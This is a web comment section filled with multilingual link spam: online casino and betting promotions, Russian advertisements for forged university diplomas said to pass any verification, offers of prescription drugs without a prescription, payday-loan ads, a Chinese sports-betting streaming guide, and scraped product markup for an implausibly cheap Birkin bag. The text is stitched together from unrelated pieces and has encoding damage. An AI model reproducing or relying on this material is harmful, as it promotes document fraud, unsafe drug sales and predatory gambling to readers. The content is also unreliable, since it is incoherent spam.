One of the main appeals of internet-based platforms is the sheer diversity of games ready to play. Whether you prefer spinning old-school slot machines, diving into story-driven modern slot games, or mastering skills in traditional table offerings like poker, digital casinos boast countless options. A large number of platforms also present live casino options, giving you the chance you to engage with real dealers and gaming peers, all while immersing yourself in the engaging environment of a traditional gambling venue right at home.
If you’re exploring for the first time with the world of digital casinos or seek to discover reliable sites, why not join our vibrant interactive platform? It’s a place where enthusiasts post tips, enabling you to enhance your casino activities. Explore the discussions and see it here now: vavada casino.
Adding to the extensive catalog, virtual gaming providers excel accessibility.
The visuals online stun—eye pop! mines
купить диплом в нижнем новгороде
sport news
1win md http://1win5026.ru .
Online laws blur—clear up! hot hot fruit
Хотите разбираться в рынке недвижимости? Читайте проверенные советы
Online casinos help try—good spot! minas
Gates of Olympus oyununda kayıplar yaşıyorum!
dede kumar oyunu, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Фольга РёР· платины Рё ее сплавов 0.008×15 РјРј РџР»Р90-10 ГОСТ 24353-2014 Познакомьтесь СЃ уникальными свойствами фольги РёР· платины Рё ее сплавов – высокочистого материала СЃ устойчивостью Рє РєРѕСЂСЂРѕР·РёРё, термостойкостью Рё уникальными физическими характеристиками. Узнайте Рѕ применении РІ различных отраслях промышленности Рё научных исследованиях. Получите профессиональную консультацию Рё поддержку РІ выборе оптимальных решений для ваших проектов.
РедМетСплав предлагает внушительный каталог качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы а также предоставлять решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
РџРѕРєРѕРІРєР° магниевая 9999 – CSA HG.2 Лист магниевый 9999 – CSA HG.2 представляет СЃРѕР±РѕР№ высококачественный РїСЂРѕРґСѓРєС‚, изготовленный РёР· чистого магния. Отличается превосходной проводимостью Рё легкостью, что делает его идеальным выбором для различных промышленных применений. Благодаря своей высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкости, этот лист РїРѕРґС…РѕРґРёС‚ для использования РІ агрессивных средах. Если РІС‹ ищете надежный материал, который гарантирует долговечность Рё высокую производительность, то Лист магниевый 9999 – CSA HG.2 станет отличным решением. РќРµ упустите возможность купить Лист магниевый 9999 – CSA HG.2 Рё убедитесь РІ его превосходных характеристиках.
1win kg https://1win7017.ru .
Мы готовы предложить дипломы любой профессии по приятным тарифам.
Вы покупаете диплом в надежной и проверенной временем компании. Заказать диплом о высшем образовании– http://northrp.kabb.ru/viewtopic.phpf=18&t=466/ – northrp.kabb.ru/viewtopic.phpf=18&t=466
зайти в 1вин [url=https://1win7017.ru/]https://1win7017.ru/[/url] .
The visuals in online casino games are next-level these days! plinko
Wahlen Sie die Produkte von burgia sauerland hochster/ausgezeichneter Eigenschaften, zu/mit reduzierten Preisen: entdecken personlich unsere Arbeitskleidung und https://magic.redclara.net/index.php/component/k2/item/22?start=0.
мостбет кг http://mostbet7002.ru/ .
1win rossvya https://1win7005.ru .
Хотите сдать квартиру в аренду? Читайте проверенные советы
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Труба из драгоценных металлов платиновая 900х7х0.3 мм Пл99.9 ТУ Гарантированное качество и изысканный дизайн – купите драгоценные трубы для ювелирных украшений, машиностроения и архитектуры. Широкий выбор и высокое качество! Доставка по России.
интернеткупить hyip проект
can i get generic zyloprim price
buy viagra
https://war-proekt.media/spisok-oligarkhov/provider/petr-aven/
анекдоты про евреев Посмешней анекдот. Наша главная цель – предоставить вам самые смешные анекдоты. Мы тщательно отбираем каждый текст, чтобы он соответствовал высоким стандартам юмора и вызывал искренний смех.
Visita el sitio https://lucky-lady-charm.online/ donde podras leer una resena completa de la maquina tragamonedas Lucky Lady Charm Deluxe. Aprendera consejos y recomendaciones utiles sobre como jugar a la tragamonedas, lineas de pago y apuestas, aprendera todo sobre los bonos, asi como consejos sobre como ganar en Lucky Lady Charm.
https://www.instagram.com/oos_studio/
Векстрой уфа ВЕКСТРОЙ
Векстрой Уфа – это имя, которое звучит с уверенностью и надежностью в сфере производства металлоконструкций. Мы – не просто завод, мы – команда профессионалов, объединенных общей целью: создавать прочные, долговечные и эстетически привлекательные решения для наших клиентов.
Наш завод металлоконструкций оснащен современным оборудованием, позволяющим нам реализовывать проекты любой сложности. От разработки чертежей до финальной сборки – каждый этап производства находится под строгим контролем качества. Мы используем только сертифицированные материалы от проверенных поставщиков, что гарантирует соответствие нашей продукции всем необходимым стандартам и требованиям.
Мы предлагаем широкий спектр металлоконструкций: каркасы зданий и сооружений, промышленные эстакады, резервуары, ангары, рекламные конструкции и многое другое. Наш конструкторский отдел готов разработать индивидуальное решение, учитывающее все ваши пожелания и особенности проекта. Мы предлагаем полный цикл услуг, от проектирования до монтажа, обеспечивая максимальное удобство для наших клиентов.
Векстрой Уфа – это не просто поставщик металлоконструкций, это ваш надежный партнер в строительстве. Мы ценим доверие наших клиентов и стремимся превзойти их ожидания, предлагая продукцию высочайшего качества по конкурентоспособным ценам. Наша цель – внести свой вклад в развитие города и региона, создавая современные, безопасные и долговечные объекты.
I don’t get the hate for online gambling—it’s just like any other hobby! plinko
Инвестиции в жильё: с чего начать? Узнайте подробности
mostbet chrono mostbet chrono .
Заказать диплом университета!
Наши специалисты предлагаютвыгодно купить диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, водяными знаками, подписями официальных лиц. Документ пройдет лубую проверку, даже с использованием специальных приборов. Достигайте своих целей быстро с нашим сервисом- office.listbb.ru/viewtopic.phpf=2&t=7256
Many offshore crypto-gaming halls condition tools to help players set limits on provided deposits, damages at the [url=https://zalmat.ly/discover-the-thrills-of-bc-game-an-in-depth/]https://zalmat.ly/discover-the-thrills-of-bc-game-an-in-depth/[/url], or their time.
Автомобильный сайт https://fundacionlogros.org с ежедневными новостями, обзорами новинок, аналитикой, тест-драйвами и репортажами из мира авто. Следите за трендами и будьте в курсе всего важного.
Женский сайт о красоте https://female.kyiv.ua моде, здоровье, отношениях и саморазвитии. Полезные статьи, советы экспертов, вдохновение и поддержка — всё для гармоничной и уверенной жизни.
Современный женский сайт https://femalebeauty.kyiv.ua мода, психология, семья, карьера, рецепты и лайфхаки. Ежедневно — новые материалы, рекомендации и интересные темы для каждой женщины.
РедМетСплав предлагает широкий ассортимент высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы и адаптировать решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Фольга висмутовая Bi02A – EIA/IPC J-STD-006 Фольга висмутовая Bi02A – EIA/IPC J-STD-006 предназначена для использования РІ различных областях электроники Рё промышленности. РћРЅР° обладает отличными проводниковыми характеристиками Рё устойчивостью Рє РєРѕСЂСЂРѕР·РёРё, что делает её идеальным выбором для создания надежных Рё долговечных соединений. Купить Фольга висмутовая Bi02A – EIA/IPC J-STD-006 можно для улучшения производительности вашей продукции. Ртот материал соответствует всем стандартам качества, что гарантирует его высокую эффективность. Подобрав фольгу, РІС‹ обеспечите надежность Рё стойкость РІ СЃРІРѕРёС… проектах. РќРµ упустите возможность приобрести Фольга висмутовая Bi02A – EIA/IPC J-STD-006 Рё убедиться РІ её преимуществе.
Drugs information for patients. What side effects can this medication cause?
buy cheap synthroid online
All about pills. Get now.
Читайте автомобильный сайт https://gormost.info онлайн — тесты, обзоры, советы, автоистории и материалы о современных технологиях. Всё для тех, кто любит машины и скорость.
buy stromectol medication Access medicine details. Find pill info. buy Ivermectin pills
Online casinos need aids—back us! fortune mouse
Купить диплом университета по выгодной стоимости можно, обращаясь к проверенной специализированной фирме. Купить документ института вы имеете возможность в нашем сервисе. sfessd.listbb.ru/viewtopic.phpf=3&t=17081
I wish online helped newbies—lost start! dragon tiger
Наши специалисты предлагают выгодно купить диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями. Документ пройдет любые проверки, даже с использованием специальных приборов. pytalovo.4admins.ru/posting.php?mode=post&f=15&sid=e29944ae8dbd8fff2165bf9aa6ad8e4e
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://omarsponge.com/2024/12/10/1win-descubre-por-que-es-la-plataforma-de-apuestas-y-casino-numero-uno-en-el-mercado/
Unlocking Casino Bonuses
Bonuses and special offers make online gambling even more enticing. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Do you enjoy online casinos? What are your favorite games and biggest wins? Tell us about your biggest wins or best casino moments!
1win прямой эфир http://www.1win7017.ru .
Reasons Why Online Casinos Remain a Worldwide Trend
Internet-based gambling hubs have reshaped the betting world, providing an unmatched level of user-friendliness and variety that land-based venues fall short of. In recent years, millions of players across the globe have embraced the thrill of virtual casinos as a result of its always-open nature, thrilling aspects, and progressively larger range of offerings.
One of the biggest attractions of online gaming options is the unparalleled range of games provided. Whether you like rolling vintage reel games, exploring engaging video slots, or testing your strategy in card and board games like poker, digital casinos provide countless possibilities. Numerous services furthermore feature interactive dealer games, enabling you to engage with human game hosts and other players, all while experiencing the realistic environment of a brick-and-mortar establishment from anywhere you want.
If you’re a beginner with the world of internet-based gaming or are looking to delve deeper into trusted platforms, why not participate in our vibrant online hub? It’s a platform where enthusiasts post tips, assisting you to maximize your casino activities. Discover the conversation and start your journey now: вавада зеркало.
Apart from the game range, online casinos are known for availability.
По-моему это очевидно. Вы не пробовали поискать в google.com?
Until June 2026 year they were the main sponsors of the Leicester City Football club, the https://www.rmtradecenter.com.br/exploring-the-future-of-gaming-with-bcgame-ai-5/, and merged with the Argentine Football Association for a couple of months before Argentina won the 2022 World Cup.
Новостройки или вторичка? Полезные статьи и советы —
2025年NBA免費線上看直播:籃球投注與即時更新的完整指南
隨著全球體育迷對線上博弈和賽事直播的需求不斷增長,NBA作為最受歡迎的籃球聯賽之一,自然成為了眾多球迷關注的焦點。2025年的NBA賽季將帶來更多精采的比賽,而如何免費觀看這些比賽並參與場中投注,已成為球迷們最關心的話題。本文將為您提供完整的NBA免費線上看直播教學、即時比分更新、以及相關的投注技巧。
一、NBA免費線上看直播的管道
不論是季後賽(4月-5月)還是總決賽(6月),NBA的每一場比賽都充滿激情與挑戰。以下是幾種常見的免費直播方式:
1. 線上直播平台
OB體育電視台 、鑫寶體育電視台 、SUPER體育電視台 等平台提供免費註冊服務,新用戶還可獲得168預測金,讓您在觀看比賽的同時也能進行運彩投注。
只需簡單註冊帳號,選擇【熊貓體育】或【RG富遊體育電視台】,即可輕鬆進入NBA籃球LIVE直播。
2. 電視轉播頻道
華視NBA籃球頻道 、ELTA TV 、以及中華電信MOD 也提供64場全賽事的LIVE轉播,適合喜歡透過電視欣賞比賽的球迷。
如果您偏好手機觀看,可以訂閱Hami Video NBA專區 ,每月僅需149元即可享受所有賽事的高清轉播。
二、如何註冊/登入以免費觀看NBA直播?
如果您想通過線上平台觀看NBA直播,以下是詳細步驟:
點選【RG官網】或【富遊娛樂城】官網,選擇「註冊/登入」。
輸入會員資料完成註冊。
登入後,點選【熊貓體育】或【體育直播】分類。
選擇NBA籃球視頻直播,即可免費觀看您感興趣的比賽。
三、NBA即時比分與場中投注
對於熱衷於運動彩券的球迷來說,NBA不僅是一場視覺盛宴,更是投注的好時機。以下是一些實用的投注建議:
即時比分更新 :透過【RG富遊體育電視台】或【熊貓體育】,您可以隨時掌握比賽進展,並根據比分變化調整投注策略。
場中投注技巧 :例如,在比賽關鍵時刻(如延長賽或最後三分鐘),利用即時數據進行快速下注,往往能提高勝率。
此外,NBA季後賽和總決賽期間,各平台通常會推出特別優惠活動,例如加倍獎金或贈送預測金,讓您的投注更有趣味性。
四、其他熱門賽事推薦
除了NBA之外,2025年還有許多值得期待的體育盛事:
2024夏季奧運 :涵蓋多項運動項目,是體育迷不容錯過的國際賽事。
2024歐洲盃 :足球迷的年度盛宴,各國勁旅爭奪最高榮譽。
2024 WBC世界棒球經典賽 :棒球愛好者的狂歡節,亞洲強隊表現備受矚目。
2023-2024英超聯賽 :足球迷必追的頂級聯賽,精彩程度無與倫比。
五、結語
無論您是單純的NBA球迷,還是熱衷於運動彩券投注的玩家,2025年的NBA賽季都將為您帶來無限樂趣。透過本文介紹的免費直播管道與投注技巧,您可以輕鬆享受每場比賽的刺激與精彩。現在就趕快註冊帳號,加入這場籃球狂歡吧!
立即行動!登入【熊貓體育】或【RG富遊體育電視台】,開啟您的NBA免費線上看之旅!
Заказать диплом университета по невысокой цене возможно, обратившись к надежной специализированной фирме. Мы предлагаем документы университетов, расположенных на территории всей России. define.listbb.ru/viewtopic.phpf=46&t=1406
Tule vali sobivaim laen ning esita taotlus. Vastus koheselt. Raha katte samal paeval. Meie platvormil esindatud laenud on hoolikalt valitud ja neil on korge usaldusvaarsus. Meie saidi labipaistvus ja kasutajasobralikkus annavad teile voimalused väikelaenud tallinn
РедМетСплав предлагает внушительный каталог отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их происхождение. Опытная поддержка – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как находить ответы под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
РџРѕРєРѕРІРєР° висмутовая C89842 – UNS РџРѕРєРѕРІРєР° висмутовая C89842 – UNS идеально РїРѕРґС…РѕРґРёС‚ для применения РІ различных промышленных сферах благодаря СЃРІРѕРёРј уникальным физико-химическим свойствам. Рта РїРѕРєРѕРІРєР° обладает высокой плотностью Рё отличной пластичностью, что делает ее незаменимой для производства высококачественных деталей. Купить РџРѕРєРѕРІРєР° висмутовая C89842 – UNS можно для использования РІ электронике, медицине Рё декоративных целях. Данная РїРѕРєРѕРІРєР° легко поддается механической обработке, что позволяет создавать изделия СЃ высокой точностью. Поспешите, ваш проект требует надежных материалов!
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по приятным ценам. Мы можем предложить документы техникумов, расположенных в любом регионе РФ. Дипломы и аттестаты печатаются на бумаге самого высшего качества. Это позволяет делать настоящие дипломы, которые не отличить от оригинала. helsinki.transxcorp.us/read-blog/23_kupit-diplom-instituta-s-provodkoj.html
I wish online held oldies—miss that! pinup
Tule vali sobivaim laen ning esita taotlus. Vastus koheselt. Raha katte samal paeval. Meie platvormil esindatud laenud on hoolikalt valitud ja neil on korge usaldusvaarsus. Meie saidi labipaistvus ja kasutajasobralikkus annavad teile voimalused väikelaenud tallinn
I love the low bets online—soft go! aviator
Купить диплом о высшем образовании!
Мы готовы предложить документы университетов, которые находятся на территории всей Российской Федерации.
[url=http://kupitediplom.ru/kupite-originalnij-diplom-s-zaneseniem-v-reestr-bistro/]kupitediplom.ru/kupite-originalnij-diplom-s-zaneseniem-v-reestr-bistro/[/url]
скачать mostbet на телефон https://mostbet5004.ru/ .
Новостройки или вторичка? Полезные статьи и советы —
1win football https://1win18.com.ng/ .
I’m wary of online casinos—heard too many scam stories! aviator
Are you hunting for comprehensive insurance coverage that secures what means most? Look no longer than Pacific Insurance, Inc., West Jordan’s premier insurance firm helping people, households, and businesses across Salt Lake County.
Community Expertise with Custom Plans
In the current busy world, discovering the perfect insurance policy should not be a struggle. At Pacific Insurance, Inc., we believe in streamlining the experience while maximizing your protection. Located strategically at 8819 S Redwood Rd B, West Jordan, UT 84088, our locally-owned office has created a solid reputation by providing tailored insurance solutions that fulfill your unique needs.
What Sets Pacific Insurance Different
Utah-Focused Coverage: Our deep knowledge of West Jordan’s particular insurance requirements—from winter driving hazards to home coverage in our growing community—means you’re correctly protected for local perils.
One-on-One Consultation: Say goodbye to generic online forms and computerized phone systems. Our dedicated agents collaborate personally with you to create policies in line with your lifestyle and monetary constraints.
Multi-Policy Savings: Bundle your auto, home, and life insurance to receive substantial reductions that make full coverage affordable.
Industry-Leading Partners: We work with respected carriers including Allstate, Progressive, and State Farm to present affordable rates without reducing quality coverage.
Comprehensive Insurance Products
Auto Insurance Plans
Safeguarding your vehicle with the right coverage is vital in Utah’s changing driving conditions. Our auto insurance plans include:
Complete liability, collision, and full-coverage plans
Tailored coverage for teen drivers and new licensees
Uber vehicle protection for transportation and gig drivers
Classic and collector car unique policies
SR-22 filing assistance when needed
Home and Property Insurance
Your home is likely your most significant investment. We deliver strong protection through:
Homeowners insurance with guaranteed replacement cost options
Renters coverage that secures your belongings
Specialized Utah flood and earthquake coverage
Vacation home and rental property insurance
Personalized policies for high-value homes
Business Insurance Customized for Utah Professionals
From startup companies to mature organizations, our business insurance options offer comprehensive protection:
General liability and professional liability coverage
Commercial auto and vehicle protection
Workers’ compensation options
Business continuity insurance
Custom contractor and construction policies
Life Insurance and Monetary Strategy
Secure your family’s well-being with our personalized life insurance options:
Term life policies with adaptable coverage periods
Whole life insurance with investment accumulation
Final expense coverage for security
Retirement preparation assistance
Investment approach consultation
Serving West Jordan and Salt Lake County
Our convenient location near Jordan Landing Shopping Center enables it convenient to stop by and talk about your insurance needs in person:
Address: 8819 S Redwood Rd B, West Jordan, UT 84088
Business Hours:
Monday-Friday: 9:00 AM – 6:00 PM
Saturday: By appointment only
Contact Information:
Phone: +1 801-561-5550
What Our Customers Share About Pacific Insurance
Visit https://toptenscasinos.com/ and you will find a carefully selected list of the top 10 online casinos, games and strategies. Our goal is to provide informative, unbiased and entertaining content to help players make informed decisions in the world of online gaming. Helping players understand the games, rules and strategies in a simple and fun way.
Аренда авто Краснодар
На сайте https://rozatoday.ru/ представлено огромное количество ярких, запоминающихся композиций, которые созданы из свежих цветов: ослепительных роз, волнующих пионов, трепетных тюльпанов, строгих гвоздик. В компании работают только знающие, компетентные флористы, которые создают изысканные композиции в соответствии с предпочтениями клиента. В обязательном порядке учитываются и актуальные мировые тенденции. Можно приобрести как небольшой букетик, который подходит для романтического свидания, так и внушительных размеров для грандиозного праздника.
mostbest http://mostbet6038.ru/ .
тревожная кнопка вызова полиции тревожная кнопка вызова полиции .
Хотите разбираться в рынке недвижимости? Полезные рекомендации —
https://regby-australia.com/
buy viagra
Medication information sheet. Short-Term Effects.
order generic actos no prescription
Actual news about drugs. Get now.
Как выбрать надёжного застройщика? Полезные рекомендации —
Для успешного продвижения по карьере понадобится наличие диплома института. Заказать диплом любого университета у сильной организации: diplom4you.com/kupit-attestat-11-klassov-bistro-i-bez-problem-3/
Ацио
Online casinos should simplify rules—too much! minas
The live games online are tight—fan here! craps
ivermectin (stromectol) where to buy Latest pill developments. Patient medication guide. order stromectol
Хотите сдать квартиру в аренду? Полезные статьи и советы —
Online slots grab me—those looks! plinko
Купить диплом о высшем образовании!
Мы предлагаем дипломы любой профессии по приятным тарифам. Вы заказываете диплом в надежной и проверенной временем компании. : soniamittal0011.copiny.com/question/details/id/1072961
Why Online Casinos Are a Global Phenomenon
Internet-based gambling hubs have modernized the gambling landscape, providing an exceptional degree of user-friendliness and range that traditional gambling houses don’t provide. In recent years, a growing community worldwide have turned to the thrill of online gaming thanks to its anytime, anywhere convenience, appealing qualities, and continuously increasing collections of titles.
One of the main appeals of online gaming options is the incredible variety of choices ready to play. Whether you prefer spinning traditional slots, trying out engaging video slots, or exercising tactics in classic casino games like Baccarat, online platforms feature infinite choices. Many casinos even feature interactive dealer games, letting you to interact with human game hosts and gaming peers, all while soaking in the realistic environment of a physical gaming house without leaving your home.
If you’re new with the world of online gaming or are looking to learn about reputable operators, why not join our active community? It’s a platform where gaming aficionados post stories, making it easier for you to enhance your gambling adventure. Explore the community and check it out now: вавада телеграм.
Beyond variety, digital casino services thrive in availability.
The visuals online stun—eye pop! plinko casino
Заказать диплом университета!
Мы предлагаембыстро и выгодно купить диплом, который выполняется на бланке ГОЗНАКа и заверен мокрыми печатями, штампами, подписями официальных лиц. Документ способен пройти любые проверки, даже с применением специально предназначенного оборудования. Достигайте свои цели быстро и просто с нашим сервисом- buldingnews.ru/kupite-diplom-i-nachnite-novuyu-kareru
Мы предлагаем быстро купить диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, штампами, подписями официальных лиц. Документ способен пройти любые проверки, даже с использованием специального оборудования. babygirls010.copiny.com/question/details/id/1087112
Купить диплом университета по выгодной стоимости вы сможете, обратившись к проверенной специализированной компании. Заказать документ о получении высшего образования можно в нашей компании в Москве. recruitment.talentsmine.net/employer/originals-diplomsi
Хотите сдать квартиру в аренду? Полезные рекомендации —
Zelite li se odmoriti? hoteli na Zabljaku Rezervirajte udoban hotel u centru ili u podnozju planina. Odlican izbor za skijanje i ljetovanje. Jamstvo rezervacije i stvarne recenzije.
Need real estate? https://www.luxury-property-montenegro.com villas, houses and apartments in Budva, Kotor, Tivat and on the coast. Profitable investment, sea view, safety and comfort in the south of Europe.
need a move? movers toronto to calgary turnkey: packing, loading, transport, insurance and support. Without stress and with a guarantee of the safety of your property.
Birkin bag on sale red crocodile
“@context”: “https://schema.org”, “@type”: “Product”, “name”: “Birkin bag on sale red crocodile”, “image”: “https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2020853601315623″,”https://images.squarespace-cdn.com/content/v1/59371d6e6b8f5b389ed12fe0/d4e3b2be-5591-4086-af34-1007aa367305/c03dc08a52e30a459f40c7085851c1aa.jpeg”,”https://handmadebirkinbags.co/wp-content/uploads/2025/01/Hermes-Rare-Collectible-Birkin-20-Sellier-Gold-Madame-Ebene-Matte-Alligator-Missipensis-Day-Faubourg-front1.webp” ], “description”: “Birkin bag on sale red crocodile”, “mpn”: “1766713”, “sku”: “7131766”, “brand”: “@type”: “Brand”, “name”: “Birkin bag on sale red crocodile” , “review”: “@type”: “Review”, “reviewRating”: “@type”: “Rating”, “ratingValue”: “4”, “bestRating”: “5” , “author”: “@type”: “Organization”, “name”: “smilinglizard.com” , “aggregateRating”: “@type”: “AggregateRating”, “ratingValue”: “4.57”, “reviewCount”: “1150” , “offers”: “@type”: “Offer”, “priceCurrency”: “USD”, “price”: “54.00”, “priceValidUntil”: “2026-04-04”, “url”: “http://smilinglizard.com/?s=96929413”, “itemCondition”: “http://schema.org/UsedCondition”, “availability”: “http://schema.org/InStock”, “seller”: “@type”: “Person”, “name”: “smilinglizardcom” , “shippingDetails”: “@type”: “OfferShippingDetails”, “shippingRate”: “@type”: “MonetaryAmount”, “value”: 0, “currency”: “USD” , “shippingDestination”: “@type”: “DefinedRegion”, “addressCountry”: “US” , “deliveryTime”: “@type”: “ShippingDeliveryTime”, “handlingTime”: “@type”: “QuantitativeValue”, “minValue”: 0, “maxValue”: 1, “unitCode”: “DAY” , “transitTime”: “@type”: “QuantitativeValue”, “minValue”: 1, “maxValue”: 5, “unitCode”: “DAY”
Birkin bag on sale red crocodile
Price: $54.00
Description: Birkin bag on sale red crocodile
SKU: 7131766
MPN: 1766713
Brand: Birkin bag on sale red crocodile
Rating: 4.57/5 (1150 reviews)
Condition: Used
Availability: In Stock
Free shipping to United States
Handling time: 0-1 day
Transit time: 1-5 days
Price valid until: April 4, 2026
Seller: smilinglizardcom
View Product
Автоперевозки из Китая https://nsibirsk.ru/forum/free/topic-35053.html доставка грузов по РФ и странам СНГ. Сборные и индивидуальные партии, оформление, отслеживание и страхование. Быстро, надёжно, под ключ.
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://minhhuongtravel.com/1win-todo-sobre-el-casino-en-linea-y-como-aprovecharlo-al-maximo/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
Вы не правы. Могу это доказать. Пишите мне в PM.
if your smartphone has an earlier OS installed, betwinner https://www.shareourgift.com/betwinnerug-com/comprehensive-guide-to-betwinner-withdrawal-4/ company uses website, adapted for mobile gadgets. The authorized player will go to section “Payments” and selects one of the available payment options.
мостбет авиатор https://mostbet7002.ru .
Online casinos feel rigged when you’re on a losing streak! fortune mouse
Диплом университета Российской Федерации!
Без наличия диплома сложно было продвинуться по карьере. По этой причине решение о заказе диплома следует считать целесообразным. Приобрести диплом об образовании londonstaffing.uk/employer/gosznac-diplom-24
Хотите разбираться в рынке недвижимости? Полезные рекомендации —
descărca 1win https://1win5026.ru/ .
Medication information leaflet. Brand names.
sudden withdrawal of duloxetine
Actual what you want to know about drugs. Get now.
what available in the form of an oral supplement in different different forms, including propionyl l-carnitine, https://picturesoflife.co.uk/2025/04/exploring-the-benefits-and-effects-of-viagra-super/ that increase the level of l-carnitine, produced by the body naturally.
1win online games 1win18.com.ng .
The visuals online pop—great look! F7 Casino
Приобрести диплом университета!
Мы можем предложить документы любых учебных заведений, которые находятся в любом регионе Российской Федерации.
vuz-diplom.ru/kupite-diplom-menedzhera-s-zaneseniem-v-reestr-segodnya-2/
Birkin bag on sale red crocodile
body
font-family: Arial, sans-serif;
line-height: 1.6;
margin: 0;
padding: 20px;
color: #333;
.product-container
max-width: 1000px;
margin: 0 auto;
padding: 20px;
border: 1px solid #eee;
border-radius: 5px;
box-shadow: 0 0 10px rgba(0,0,0,0.1);
.product-header
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 20px;
.product-title
font-size: 24px;
margin: 0;
.product-price
font-size: 22px;
font-weight: bold;
color: #e63946;
.product-gallery
display: flex;
flex-wrap: wrap;
gap: 10px;
margin-bottom: 20px;
.product-image
width: 100%;
max-width: 300px;
height: auto;
border-radius: 5px;
.product-details
margin-bottom: 20px;
.product-meta
display: flex;
flex-wrap: wrap;
gap: 20px;
margin-bottom: 20px;
font-size: 14px;
color: #666;
.product-meta div
display: flex;
align-items: center;
.product-meta span
font-weight: bold;
margin-right: 5px;
.product-rating
display: flex;
